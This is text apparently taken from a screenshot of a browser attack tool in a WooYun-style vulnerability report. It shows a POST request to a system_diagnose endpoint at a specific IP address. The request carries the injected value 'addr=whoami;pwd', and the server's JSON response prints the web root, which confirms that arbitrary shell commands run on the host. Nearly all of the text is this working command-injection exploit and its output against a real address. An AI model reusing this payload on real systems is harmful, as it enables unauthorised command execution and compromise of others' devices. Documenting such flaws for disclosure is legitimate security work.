 Load URL
https://120.192.242.142/?module=system_diagnose&action=diagnose_begin
Split URL
Execute
Enable Post data Enable Referrer
Post data
operation=4&addr=whoami;pwd
{"success":true,"result_string":"\/usr\/local\/apache2\/htdocs\n"}
www.wooyun.org